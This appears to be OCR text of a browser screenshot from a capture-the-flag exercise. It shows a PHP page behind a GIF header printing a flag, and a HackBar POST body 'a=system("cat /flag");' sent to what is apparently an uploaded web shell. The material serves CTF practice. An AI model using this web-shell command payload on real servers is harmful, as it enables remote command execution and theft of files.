 不安全 eci-2zebexjk110khbqlg71l.cloudeci1.ichunqiu.com/a.php
GIF89a flag{964de90a-2077-4270-9873-60a16158caa8}
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://eci-2zebexjk110khbqlg71l.cloudeci1.ichunqiu.com/a.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
a=system("cat /flag"); Upgrade-Insecure-